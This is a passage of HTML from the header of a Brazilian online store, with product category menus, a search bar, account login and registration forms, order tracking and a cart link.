    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-3" data-action="open-panel">Esportes, Aventura e Lazer<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-4" data-action="open-panel">Ferramentas<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-5" data-action="open-panel">Infantil<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-6" data-action="open-panel">Natal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-7" data-action="open-panel">Pet Shop<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-8" data-action="open-panel">Roupas, Calçados e Acessórios<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections" class="mobile-menu__nav-link" data-type="menuitem">Ver todas</a></li></ul></div>
        </div><div id="mobile-panel-1-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/automotivo" class="mobile-menu__nav-link text--strong">Automotivo</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-para-automoveis" class="mobile-menu__nav-link" data-type="menuitem">Acessórios para Automóveis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cuidados-automotivos" class="mobile-menu__nav-link" data-type="menuitem">Cuidados Automotivos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ferramentas-e-equipamentos" class="mobile-menu__nav-link" data-type="menuitem">Ferramentas e Equipamentos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/beleza-e-cuidados-pessoais" class="mobile-menu__nav-link text--strong">Beleza e Cuidados Pessoais</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cuidados-pessoais-em-geral" class="mobile-menu__nav-link" data-type="menuitem">Cuidados Pessoais em Geral</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/depilacao-e-aparelhos-de-barbear" class="mobile-menu__nav-link" data-type="menuitem">Depilação e Aparelhos de Barbear</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ortopedicos" class="mobile-menu__nav-link" data-type="menuitem">Ortopédicos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/casa-cozinha-e-jardim" class="mobile-menu__nav-link text--strong">Casa, Cozinha e Jardim</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/jardinagem" class="mobile-menu__nav-link" data-type="menuitem">Jardinagem</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/produtos-de-limpeza" class="mobile-menu__nav-link" data-type="menuitem">Produtos de Limpeza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seguranca-e-iluminacao" class="mobile-menu__nav-link" data-type="menuitem">Segurança e Iluminação</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/utensilios-domesticos" class="mobile-menu__nav-link" data-type="menuitem">Utensílios Domésticos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/esportes-aventura-e-lazer" class="mobile-menu__nav-link text--strong">Esportes, Aventura e Lazer</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping" class="mobile-menu__nav-link" data-type="menuitem">Camping</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ciclismo" class="mobile-menu__nav-link" data-type="menuitem">Ciclismo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/equipamentos-para-esportes" class="mobile-menu__nav-link" data-type="menuitem">Equipamentos para Esportes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pesca" class="mobile-menu__nav-link" data-type="menuitem">Pesca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/verao" class="mobile-menu__nav-link" data-type="menuitem">Verão</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ferramentas" class="mobile-menu__nav-link text--strong">Ferramentas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brocas-e-acessorios" class="mobile-menu__nav-link" data-type="menuitem">Brocas e Acessórios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ferramentas-em-geral" class="mobile-menu__nav-link" data-type="menuitem">Ferramentas em Geral</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ferramentas-manuais" class="mobile-menu__nav-link" data-type="menuitem">Ferramentas Manuais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/reparos-em-geral" class="mobile-menu__nav-link" data-type="menuitem">Reparos em Geral</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/solda" class="mobile-menu__nav-link" data-type="menuitem">Solda</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/infantil" class="mobile-menu__nav-link text--strong">Infantil</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-infantil" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brinquedos" class="mobile-menu__nav-link" data-type="menuitem">Brinquedos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/natal" class="mobile-menu__nav-link text--strong">Natal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/arvore-de-natal" class="mobile-menu__nav-link" data-type="menuitem">Árvore de Natal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bonecos-de-natal" class="mobile-menu__nav-link" data-type="menuitem">Bonecos de Natal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/decoracao-para-natal" class="mobile-menu__nav-link" data-type="menuitem">Decoração para Natal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pet-shop" class="mobile-menu__nav-link text--strong">Pet Shop</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cachorros" class="mobile-menu__nav-link" data-type="menuitem">Cachorros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gatos" class="mobile-menu__nav-link" data-type="menuitem">Gatos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/roupas-calcados-e-acessorios" class="mobile-menu__nav-link text--strong">Roupas, Calçados e Acessórios</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-de-moda" class="mobile-menu__nav-link" data-type="menuitem">Acessórios de Moda</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/calcados" class="mobile-menu__nav-link" data-type="menuitem">Calçados</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/moda-feminina" class="mobile-menu__nav-link" data-type="menuitem">Moda Feminina</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/moda-masculina" class="mobile-menu__nav-link" data-type="menuitem">Moda Masculina</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/relogios" class="mobile-menu__nav-link" data-type="menuitem">Relógios</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 140px"
                   width="687"
                   height="280"
                   src="//produtgy.com.br/cdn/shop/files/logo_75688a1a-b73e-490e-87fa-f415063d3d76_140x@2x.png?v=1666046259"
                   alt="Produtgy"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="busque aqui seu produto" placeholder="busque aqui seu produto">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg class="icon icon--account" viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
              </div>
            </div><!-- INICIO RASTREAR -->
          
          <div class="header__action-item" style="position: relative; height: 23px;">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-meu-pedido">
              <div class="header__action-item-content" style="display: inline-flex">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 32 38" width="32" fill="var(--header-text-color)" style="margin-right: -8px;"><path d="M19,5H17V4a3,3,0,0,0-3-3H3A3,3,0,0,0,0,4V19H2.041A3.465,3.465,0,0,0,2,19.5a3.5,3.5,0,0,0,7,0,3.465,3.465,0,0,0-.041-.5h6.082a3.465,3.465,0,0,0-.041.5,3.5,3.5,0,0,0,7,0,3.465,3.465,0,0,0-.041-.5H24V10A5.006,5.006,0,0,0,19,5Zm0,2a3,3,0,0,1,3,3v1H17V7ZM7,19.5a1.5,1.5,0,0,1-3,0,1.418,1.418,0,0,1,.093-.5H6.907A1.418,1.418,0,0,1,7,19.5ZM15,17H2V4A1,1,0,0,1,3,3H14a1,1,0,0,1,1,1Zm5,2.5a1.5,1.5,0,0,1-3,0,1.41,1.41,0,0,1,.093-.5h2.814A1.41,1.41,0,0,1,20,19.5ZM17,17V13h5v4Z"/></svg></span>
                  <style>
                    .temadropmeta {
                      padding-right: 15px;
                      margin-top: -3px;
                    }
                    
                    @media screen and (max-width: 1280px) {
                    .temadropmeta {
                     height: 24px;
                     padding-right: 0px;
                     margin-top: 0px;
                    }

                    
               }
                    
                  </style>
                </div>
                <span class="hidden-pocket hidden-lap" style="line-height: 1.3; margin-left: 12px;">Rastrear Pedido</span>
              </div>
            </a>
          </div>
          
          <!-- FINAL RASTREAR -->
          
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary">
                    
                   <svg xmlns="http://www.w3.org/2000/svg" style="margin-top: 10px;" id="Outline" viewBox="0 0 36 24" width="37" fill="var(--header-text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg>

                    
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-text-color);">
       <div class="container">
         <ul class="nav-bar__linklist list--unstyled" data-type="menu" style="background: #; border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars" style="margin-right: 10px; color: var(--header-text-color);" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Página Inicial</a></li><li class="nav-bar__item"><a href="/collections" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Todas as Categorias<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/automotivo" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Automotivo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
